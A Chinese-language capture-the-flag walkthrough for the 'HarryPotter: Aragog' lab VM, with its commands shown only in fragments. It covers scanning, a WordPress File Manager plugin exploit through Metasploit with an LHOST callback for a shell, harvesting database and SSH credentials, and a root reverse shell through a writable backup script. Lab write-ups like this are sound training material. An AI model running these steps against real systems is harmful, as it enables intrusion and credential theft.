Harrypotter Aragog

HarryPotter:Aragog

一、基本信息

名称:HarryPotter:Aragog

发布日期:2021.5.10

作者:Mansoor R

系列:HarryPotter

推特:@time4ster

二、靶机简介

Flags:

www-data:/home/hagrid98/horcrux1.txt

root:/root/horcrux2.txt难度:简单

三、文件信息

文件名:Aragog-1.0.2.ova

文件大小:705MB

下载地址:

MD5: 48A8BD22B27945A9A6FBCF6C57150162

SHA1: DA8B34EAD85C1F6AB66A907A6BA94F6B8284BCF7

四、镜像信息

格式:Virtual Machine (Virtualbox - OVA)

操作系统:Linux(debain)

五、网络信息

DHCP服务:可用

IP地址:自动分配

六、环境配置



1.将靶机Aragog和攻击机kali2021在VirtualBox下设置为仅主机模式,使用DHCP分配ip地址:

七、攻略步骤

信息探测





1.因为是没有直接告知我们靶机ip的,所以要先进行主机探测,先查看下kali分配到的ip,在进行网段扫描,命令如下,得到靶机ip为192.168.56.102:



2.再进行端口扫描,发现只开放了22和80端口,访问首页只有一张图片:



3.最后再进行一下目录扫描,发现一个blog目录,可以去看看:

wpscan漏洞发现



1.直接访问192.168.56.104/blog,发现页面提示是使用WordPress搭建的blog,想访问Notice等页面的内容和使用wpscan进行扫描,要添加一下host:



2.再利用wpscan扫描得到漏洞,–pluguns-detection aggressive模式下有几个漏洞,都是有关file manager的:

msf getshell



1.我们可以利用msf查找可用的file manager利用工具,配置后进行shell:

2

search file manager wordpress,查看相关漏洞利用工具

2

3

4

5



set TARGETURI /blog,配置URI

set RHOSTS wordpress.aragog.hogwarts,配置远程地址

set LHOST 192.168.56.102,配置本地地址

run



2.再利用python,获取一个ttyshell,查询目录,在/home/hagrid98下能找到第一个flag,horcrux1.txt:

2

3

python3 -c ‘import pty; pty.spawn(“/bin/bash”);’



cat /home/hagrid98/horcrux1.txt







mysql登录,进行提权

1.在/etc/wordpress目录下的config-defaut.php文件内能看到一个数据库密码,登录mysql后进入wordpress数据库查询wp_users表能够得到hagrid98的ssh登录密码:

2

3

use wordpress;

select * from wp_users;





2.进行ssh登录hagrid98,查找备份文件可以发现一个脚本:



3.在这里我们简单弹个shell,因为/opt/.backup.sh是被修改过的,我们也有权利进行修改:

4.从.backup.sh的文件内容看,/tmp目录是可以进行拷贝等操作的,我们可以尝试把文件拷贝到/tmp目录下执行,同时kali监听5555端口,并且网页访问/tmp/tmp_wp_uploads目录:

2

3

4

cp /opt/.backup.sh /tmp/.backup.sh

cd /tmp



./.backup.sh5.在root用户的/root目录下能发现第二个flag,即horcrux2.txt: